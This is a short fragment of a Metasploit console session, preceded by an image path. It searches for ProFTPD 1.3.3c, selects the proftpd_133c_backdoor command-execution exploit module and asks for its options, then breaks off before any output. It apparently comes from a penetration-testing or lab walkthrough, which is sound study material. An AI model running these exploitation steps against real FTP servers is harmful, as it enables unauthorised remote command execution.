 msf6 > search ProFTPD 1.3.3c
Matching Modules
================
   #  Name                                   Disclosure Date  Rank       Che
ck  Description
   -  ----                                   ---------------  ----       ---
--  -----------
   0  exploit/unix/ftp/proftpd_133c_backdoor  2010-12-02       excellent  No
    ProFTPD-1.3.3c Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exp
loit/unix/ftp/proftpd_133c_backdoor
msf6 > use exploit/unix/ftp/proftpd_133c_backdoor
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > show options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):